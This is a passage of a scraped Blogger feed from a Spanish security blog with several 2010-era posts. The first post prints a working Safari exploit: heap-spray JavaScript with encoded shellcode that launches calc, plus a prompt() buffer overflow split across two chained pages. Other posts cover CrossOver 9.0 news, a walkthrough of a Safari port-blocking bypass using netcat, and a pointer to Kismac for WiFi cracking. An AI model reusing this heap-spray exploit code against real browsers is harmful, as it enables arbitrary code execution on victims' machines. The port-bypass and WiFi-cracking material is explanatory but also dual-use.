(POPUP must be enabled [Ctrl+Shift+K])\nJust for fun ;)\n--\u0026gt;\n \n\u0026lt;!---------------------------------REMOTE.htm---------------------------------\n\u0026lt;script\u0026gt;\nwindow.open(\"0day.htm\"); \/\/parent.close() activation\nself.close();\n\u0026lt;\/script\u0026gt;\n-----------------------------------REMOTE.htm--------------------------------\u0026gt;\n \n\u0026lt;!---------------------------------0day.htm----------------------------------\u0026gt;\n\u0026lt;h1\u0026gt;Alt + F4 :)\u0026lt;\/h1\u0026gt;\n \n\u0026lt;script\u0026gt;\nfunction make_buf(payload, len) {\n    while(payload.length \u0026lt; (len * 2)) payload += payload;\n    payload = payload.substring(0, len);\n    return payload;\n}\n \nvar shellcode = unescape(\"%u9090%u9090\"+ \/\/Windows Execute Command (calc)\n\"%ue8fc%u0044%u0000%u458b%u8b3c%u057c%u0178%u8bef%u184f%u5f8b\"+\n\"%u0120%u49eb%u348b%u018b%u31ee%u99c0%u84ac%u74c0%uc107%u0dca\"+\n\"%uc201%uf4eb%u543b%u0424%ue575%u5f8b%u0124%u66eb%u0c8b%u8b4b\"+\n\"%u1c5f%ueb01%u1c8b%u018b%u89eb%u245c%uc304%uc031%u8b64%u3040\"+\n\"%uc085%u0c78%u408b%u8b0c%u1c70%u8bad%u0868%u09eb%u808b%u00b0\"+\n\"%u0000%u688b%u5f3c%uf631%u5660%uf889%uc083%u507b%uf068%u048a\"+\n\"%u685f%ufe98%u0e8a%uff57%u63e7%u6c61%u0063\");\n \n \nbigblock = unescape(\"%u0D0D%u0D0D\");\nheadersize = 20;\nslackspace = headersize+shellcode.length\nwhile (bigblock.length\u0026lt;slackspace) bigblock+=bigblock;\nfillblock = bigblock.substring(0, slackspace);\nblock = bigblock.substring(0, bigblock.length-slackspace);\nwhile(block.length+slackspace\u0026lt;0x40000) block = block+block+fillblock;\nmemory = new Array();\nfor (i=0;i\u0026lt;1000;i++) memory[i] = block + shellcode;\n \nvar a = parent;\nvar buf = make_buf(\"AAAA\", 10000);\n \nfor(var i = 0; i \u0026lt;= 1; i++) {\n    a.prompt(alert);\n    a.prompt(buf);\n    a.close();\n}\n\u0026lt;\/script\u0026gt;\n\u0026lt;!---------------------------------0day.htm----------------------------------\u0026gt;\n\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] ZioneR"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/315698979450514063\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/05\/safari-se-detecta-un-fallo-critico.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/315698979450514063"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/315698979450514063"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/05\/safari-se-detecta-un-fallo-critico.html","title":"[Safari] Se detecta un fallo crítico"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3431067867842902364"},"published":{"$t":"2010-05-12T21:15:00.000-04:00"},"updated":{"$t":"2010-05-12T21:16:59.834-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mac OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"[CrossOver 9.0] Correr aplicaciones nativas de Windows en GNU\/Linux y Mac"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.chw.net\/up\/2010\/05\/crossover.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/www.chw.net\/up\/2010\/05\/crossover.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUna buena noticia para aquellos amantes de los juegos de Windows pero  que utilizan GNU\/Linux o MacOSX como sistema operativo primario.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA pesar que Valve acaba  de estrenar la versión de Steam para Mac, y los rumores indican que  luego podría venir una para Linux, siguen habiendo muchísimos juegos  que se ven beneficiados de un buen “emulador” o “capa de compatibilidad”  para correr juegos y aplicaciones nativas del sistema operativo de  Microsoft.\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJeremy White, CEO de CodeWeavers, anunció hoy la salida de CrossOver  Games 9.0 para el sistema operativo del pingüino y de ElJobso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECrossOver viene a ser un software comercial, propiedad de  CodeWeavers, basado en el mismísimo Wine pero con interfaz mucho más  amigable y con soporte comercial, que permite correr muchísimas  aplicaciones y juegos de Windows en Linux y Mac.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre las mejoras de la versión 9.0 tenemos:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cul style=\"text-align: justify;\"\u003E\u003Cli\u003ELook mejorado\u003C\/li\u003E\n\u003Cli\u003EInterfaz de instalación de aplicaciones totalmente rediseñada\u003C\/li\u003E\n\u003Cli\u003EMás de 8.300 cambios internos de Wine.\u003C\/li\u003E\n\u003Cli\u003EAdición de soporte para la nueva interfaz de Steam\u003C\/li\u003E\n\u003Cli\u003EMuchos juegos que no funcionaban ahora lo hacen y los que  funcionaban funcionan mejor\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara mayor información pueden visitar \u003Ca href=\"http:\/\/www.codeweavers.com\/\"\u003Ela página de CodeWeavers\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA continuación un video demostrativo de CrossOver 9.0.\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cobject width=\"660\" height=\"405\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/KROaR8T6ffc\u0026hl=es_ES\u0026fs=1\u0026color1=0x234900\u0026color2=0x4e9e00\u0026border=1\"\u003E\u003C\/param\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003C\/param\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003C\/param\u003E\u003Cembed src=\"http:\/\/www.youtube.com\/v\/KROaR8T6ffc\u0026hl=es_ES\u0026fs=1\u0026color1=0x234900\u0026color2=0x4e9e00\u0026border=1\" type=\"application\/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"660\" height=\"405\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.chw.net\/2010\/05\/codeweavers-anuncia-crossover-games-9-0-para-gnulinux-y-mac\/\"\u003Ehttp:\/\/www.chw.net\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3431067867842902364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/05\/crossover-90-correr-aplicaciones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3431067867842902364"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3431067867842902364"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/05\/crossover-90-correr-aplicaciones.html","title":"[CrossOver 9.0] Correr aplicaciones nativas de Windows en GNU\/Linux y Mac"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1030219655239205199"},"published":{"$t":"2010-04-12T01:07:00.000-04:00"},"updated":{"$t":"2010-04-12T01:07:52.501-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mac OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"}],"title":{"type":"text","$t":"Bypass Safari Port Blocking (XPS)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EEl día 23 de Marzo la gente de \u003Ca href=\"http:\/\/security.goatse.fr\/\"\u003EGoatse Security\u003C\/a\u003E ha hecho público  en la lista  \u003Ca href=\"http:\/\/seclists.org\/webappsec\/2010\/q1\/47\"\u003Eseclists.org\u003C\/a\u003E  una vulnerabilidad para saltarste el bloqueo de puertos que llevan los  navegadores de Apple. El problema nace de un integer overflow del número  de puerto fijado en una dirección url.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLos chicos de Goatse Security realizan \u003Ca href=\"http:\/\/vimeo.com\/10302434\"\u003Elas pruebas de concepto con una ipad\u003C\/a\u003E;  en cambio nosotros vamos a ver qué tal funciona la vulnerabilidad con  un iphone (también ha sido probada con Safari para Windows):\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1.\u003C\/b\u003E  Primero vamos a levantar un puerto 25 en una máquina que hará de  \"posible servidor smtp\":\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5DS5SfxNCntt5Qb14iLutOoU3NJL7lBtIhKTtaoGEMl1e2vT_yUvBsx_upLqR8ZC6KcHn6m2tXkriUPvLfxdG96JBwBbwl_TREDhUHgJ8KWfd5MoTzEsfDiiqjvRe98hehyphenhyphenJnrqw6Tigw\/s1600\/01.png\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5453635887076559186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5DS5SfxNCntt5Qb14iLutOoU3NJL7lBtIhKTtaoGEMl1e2vT_yUvBsx_upLqR8ZC6KcHn6m2tXkriUPvLfxdG96JBwBbwl_TREDhUHgJ8KWfd5MoTzEsfDiiqjvRe98hehyphenhyphenJnrqw6Tigw\/s400\/01.png\" style=\"cursor: pointer; height: 253px; width: 400px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. \u003C\/b\u003EDesde el navegador de nuestro iphone  accedemos a la ip donde está escuchando el netcat en el puerto 25  (192.168.1.124) y recibimos el siguiente mensaje:\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLx83MboZYhi52cfYHItA0uf3iowiicGfxXbpcO9MJQFzK7coaow5zUWrIwY_EpXRGAHIdjje9NXCxm0GMAsoqg7XWi0EyP8yfNQ9SDrQoqJD9y-U2XwLYi1XCCvEqVxdtDnK3PcnydE21\/s1600\/foto.jpg\" onblur=\"try \n{parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5453639206205361986\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLx83MboZYhi52cfYHItA0uf3iowiicGfxXbpcO9MJQFzK7coaow5zUWrIwY_EpXRGAHIdjje9NXCxm0GMAsoqg7XWi0EyP8yfNQ9SDrQoqJD9y-U2XwLYi1XCCvEqVxdtDnK3PcnydE21\/s400\/foto.jpg\" style=\"cursor: pointer; height: 323px; width: 215px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3.\u003C\/b\u003E Ahora como bien leemos en el advisory,  si nosotros en vez de visitar el puerto 25, visitamos el puerto 65536  (número de puertos TCP) más 25, es decir el 65561, obtendremos el  siguiente resultado:\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruePQr9iRhgy1lKKUi_ORMrkXm6KcAzaYUKm9qZw_5SOhdw9irZW-MSkQ_yeMUJTLmmHUO3Pe1khytRpUYPKlGO2EfZTUVrAfis_8wlwjBJSViFTiFeASavAwglv-RGB89XPUzRqa34aG\/s1600\/foto2.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5453639329871995074\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruePQr9iRhgy1lKKUi_ORMrkXm6KcAzaYUKm9qZw_5SOhdw9irZW-MSkQ_yeMUJTLmmHUO3Pe1khytRpUYPKlGO2EfZTUVrAfis_8wlwjBJSViFTiFeASavAwglv-RGB89XPUzRqa34aG\/s400\/foto2.jpg\" style=\"cursor: pointer; height: 342px; width: 228px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpHG_WMmb11mqL-VZqWFp69VpjmSMrqihuyS-EKa23RaOViXpOcsdZOz8BBuZgZoDgvJaOE0yZa-2mDXzN9RILzl5HOu0IDfJq9HVjQgPQ6S6CaR4n_mVMBp60-GCXT8jsPgJETnCmWueA\/s1600\/02.png\" onblur=\"try \n{parent.deselectBloggerImageGracefully();} catch(e) {}\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5453639496507962530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpHG_WMmb11mqL-VZqWFp69VpjmSMrqihuyS-EKa23RaOViXpOcsdZOz8BBuZgZoDgvJaOE0yZa-2mDXzN9RILzl5HOu0IDfJq9HVjQgPQ6S6CaR4n_mVMBp60-GCXT8jsPgJETnCmWueA\/s400\/02.png\" style=\"height: 251px; width: 400px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EComo vemos,  hemos saltado la protección del navegador del bloqueo de puertos; y  como bien comenta la gente de Goatse Security, un atacante que ponga una  página web maliciosa y que aproveche esta vulnerabilidad podrá realizar  diferentes acciones sobre una víctima, como intentar el envio de  correos a través de servidores de correo corporativos, realizar ataques  de fuerza bruta sobre dispositivos, etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEsperaremos los parches  que corrijan esta y otras vulnerabilidades asociadas a los productos de  la manzana para poder navegar un poquito más seguros.\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.pentester.es\/2010\/04\/bypass-safari-port-blocking-xps.html\"\u003Ehttp:\/\/www.pentester.es\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1030219655239205199\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/04\/bypass-safari-port-blocking-xps.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1030219655239205199"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1030219655239205199"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/04\/bypass-safari-port-blocking-xps.html","title":"Bypass Safari Port Blocking (XPS)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5DS5SfxNCntt5Qb14iLutOoU3NJL7lBtIhKTtaoGEMl1e2vT_yUvBsx_upLqR8ZC6KcHn6m2tXkriUPvLfxdG96JBwBbwl_TREDhUHgJ8KWfd5MoTzEsfDiiqjvRe98hehyphenhyphenJnrqw6Tigw\/s72-c\/01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-951611601512341171"},"published":{"$t":"2009-10-13T15:46:00.000-03:00"},"updated":{"$t":"2009-10-13T15:48:34.269-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mac OS"}],"title":{"type":"text","$t":"Cracking WIFI con MAC OSX"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyPt8SWZo2pLT1FwTom4Ev-M1duePCN3Ffmu6V9sgUMMLK1HQnlgIUlof_YWiDmQbEHT_2GrHdQOu6cOo47DK74RhFkfTof6L_CxZxbOtNmwzq0e_cAnnY7VGnbj69wFS6mTeSg1X6IC0L\/s1600-h\/kismac.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyPt8SWZo2pLT1FwTom4Ev-M1duePCN3Ffmu6V9sgUMMLK1HQnlgIUlof_YWiDmQbEHT_2GrHdQOu6cOo47DK74RhFkfTof6L_CxZxbOtNmwzq0e_cAnnY7VGnbj69wFS6mTeSg1X6IC0L\/s320\/kismac.png\" \/\u003E\u003C\/a\u003EBueno... aquí un video que encontré en youtube donde muestran como crakear una red Wifi con un MAC gracias a \u003Cb\u003EKismac\u003C\/b\u003E que es usada para creackear redes utilizando las técnicas de reinyección y captura de paquetes IVS.\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa instalacion de \u003Cb\u003EKismac\u003C\/b\u003E es fácil (como todo en MAC OS) sólo se descarga desde la página oficial, se descomprime el \u003Ci\u003E.zip\u003C\/i\u003E y\u0026nbsp; se copia a tus aplicaciones.\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWeb Oficial Kismac:\u0026nbsp;\u003C\/b\u003E \u003Ca href=\"http:\/\/trac.kismac-ng.org\/\"\u003Ehttp:\/\/trac.kismac-ng.org\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cobject height=\"364\" width=\"445\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/vEUP-R6Kj-g\u0026hl=es\u0026fs=1\u0026color1=0x234900\u0026color2=0x4e9e00\u0026border=1\"\u003E\u003C\/param\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003C\/param\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003C\/param\u003E\u003Cembed src=\"http:\/\/www.youtube.com\/v\/vEUP-R6Kj-g\u0026hl=es\u0026fs=1\u0026color1=0x234900\u0026color2=0x4e9e00\u0026border=1\" type=\"application\/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"445\" height=\"364\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/951611601512341171\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2009\/10\/cracking-wifi-con-mac-osx.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/951611601512341171"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/951611601512341171"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2009\/10\/cracking-wifi-con-mac-osx.html","title":"Cracking WIFI con MAC OSX"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyPt8SWZo2pLT1FwTom4Ev-M1duePCN3Ffmu6V9sgUMMLK1HQnlgIUlof_YWiDmQbEHT_2GrHdQOu6cOo47DK74RhFkfTof6L_CxZxbOtNmwzq0e_cAnnY7VGnbj69wFS6mTeSg1X6IC0L\/s72-c\/kismac.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Windows%20OS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 15723
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser 